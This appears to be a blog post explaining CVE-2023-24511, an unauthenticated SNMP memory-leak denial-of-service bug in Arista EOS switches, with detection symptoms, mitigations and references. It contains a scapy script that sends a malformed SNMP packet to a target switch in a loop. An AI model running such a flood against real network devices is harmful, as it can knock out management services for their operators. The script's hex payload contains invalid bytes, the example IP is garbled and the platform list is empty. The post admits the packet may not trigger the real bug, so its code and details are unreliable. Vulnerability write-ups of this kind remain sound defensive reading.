In March 2023, Arista Networks published a critical advisory about a vulnerability in their EOS switches: CVE-2023-24511. If you’re running switches with SNMP enabled, it’s time to pay close attention.
This post will explain what CVE-2023-24511 is, why it matters, and show how an attacker might exploit it—using simple, practical language for real-world network engineers. We’ll also show example packets, fix guidance, and original links for further reading.
What is CVE-2023-24511?
- Product: Arista EOS
Components: snmpd process (Simple Network Management Protocol daemon)
- How: By sending a specially crafted SNMP packet, an attacker can force snmpd to leak memory until it crashes or is killed, possibly exhausting memory for all processes on the switch.
Quick Take:
SNMP lets admins monitor and manage network devices. But here, a buggy implementation in snmpd can be abused—even by unauthenticated users over the network.
How Does the Attack Work?
If you have SNMP enabled on your Arista EOS device, when it receives a malicious packet (over UDP 161 by default), it mishandles it in a way that allocates memory and doesn't free it. Over time, by repeating this with a simple script, the device’s memory fills up, which can:
Delay or break other services if the system runs out of memory
The Arista advisory says:
> "The snmpd process may be terminated if memory usage is exhausted, causing SNMP requests to fail until the process is automatically restarted."
No Data Theft:
This bug doesn’t expose secrets or let hackers change configs. It’s purely a denial-of-service attack.
Who Is Affected?
Platforms:
(Almost anyone who’s enabled SNMP on their Arista switches.)
Versions:
Check the official advisory for detailed versions. Most unpatched EOS releases from before early 2023 are affected.
How the Attack Looks
An attacker with any network access (even unauthenticated) who can reach UDP port 161 can send a malformed packet to trigger the leak.
Python Example: Sending a Crafted SNMP Packet
While crafting a 100% working exploit may require deep knowledge of ASN.1/SNMP encoding, even a simple malformed SNMP request can potentially trigger the bug, depending on the vulnerability specifics.
Here’s a demo Python snippet using the scapy library to send a basic malformed SNMP packet
from scapy.all import *
# Replace with target EOS device's IP
target_ip = '10...2'
snmp_port = 161
# The payload is intentionally broken or unexpected to trigger the bug
# This is a minimal example; a real exploit may need to tweak the bytes
malformed_snmp = bytes.fromhex(
'30 26 02 01 01 04 06 70 75 62 6c 69 63 a 19 02 04 71 62 63 74 02 01'
'00 02 01 00 30 b 30 09 06 05 2b 06 01 02 01 05 00'
)
packet = IP(dst=target_ip)/UDP(sport=RandShort(), dport=snmp_port)/Raw(load=malformed_snmp)
# Send the packet many times for stress testing
for i in range(100): # Increase count as needed
send(packet, verbose=False)
print("Sent malformed SNMP packets to %s" % target_ip)
> *Note: Don't test without proper permission—this can interrupt monitoring or even affect service on your network!*
Detection & Symptoms
- SNMP polling fails/times out (zabbix, snmpwalk, solarwinds, etc.)
Logs may mention out-of-memory entries
- Multiple unexplained SNMP restarts in /var/log/messages or similar
Fixes & Mitigations
Best Fix:
Update EOS to a version released after March 2023. See official fix versions.
Disable SNMP if not needed
- Restrict UDP/161 traffic using network ACLs
Use management VRFs to segment SNMP access
Arista’s own advice:
> "Access control lists (ACLs) can be used to restrict which hosts can send SNMP traffic to the device. This mitigates risk but does not remove the underlying vulnerability."
References & Further Reading
- Arista Security Advisory 009 – CVE-2023-24511 *(primary source)*
- NVD CVE Detail Page
- EOS Releases and Upgrades
- The SNMP Protocol Explained (Cloudflare Blog)
Quick Summary Table
| Impact | Attack Range | Pre-auth? | Data Loss? | Fix |
| ------------- | ------------ | --------- | ---------- | -------------------- |
| Denial of Service / Memory Exhaustion | Network | Yes | No | Update EOS / Block SNMP |
Final Words
CVE-2023-24511 is a classic case of basic protocol software gone wrong—letting any network user potentially crash or overwhelm your switch’s management services. The fix is in: upgrade your EOS, restrict SNMP, and keep an eye on networked management protocols.
Stay patched, stay safe!
> *This article is original. If you want to share, please cite this guide and always check with your vendor for the most up-to-date information.*
Timeline
Published on: 04/12/2023 21:15:00 UTC
Last modified on: 04/21/2023 14:27:00 UTC
